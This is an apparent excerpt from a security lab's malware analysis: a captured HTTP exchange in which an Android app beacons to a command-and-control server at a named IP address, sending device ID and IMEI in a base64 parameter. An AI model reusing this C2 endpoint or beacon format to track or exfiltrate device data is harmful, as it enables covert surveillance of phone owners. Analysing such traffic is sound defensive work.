 GET http://110. :3500/socket.io/?EIO=3
&YRR2o69J5DmsIGLf=c2VydmVyX2lkPWhkNyZkZXZpY2VfaWQ9ZjQ5YjYwZmM0MzUzZjUyMCZpbWVpPTEzMzMzMzMzMzMzJmZjbV90b2tlbj0wJmZjbV9pZD0wJnJpbmdfb
W9kZT0y&transport=polling HTTP/1.1
Accept: */*
Host: 110.173.52.10:3500
Connection: Keep-Alive
Accept-Encoding: gzip
User-Agent: okhttp/3.9.1
server_id=hd7&device_id=f49b60fc4353f520&imei=13333333333&fcm_token=0&fcm_id=0&ring_mode=2
Find... (press Ctrl+Enter to highlight all) View in Note
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Content-Type: text/plain; charset=UTF-8
Content-Length: 103
Access-Control-Allow-Origin: *
Set-Cookie: io=plX1JkQ49Jskyu9ZADal; Path=/; HttpOnly
Date: Fri, 07 Aug 2020 10:38:03 GMT
Connection: keep-alive
96:0{"sid":"plX1JkQ49Jskyu9ZADal","upgrades":["websocket"],"pingInterval":25000,"pingTimeout":5000}2:40
暗影安全实验室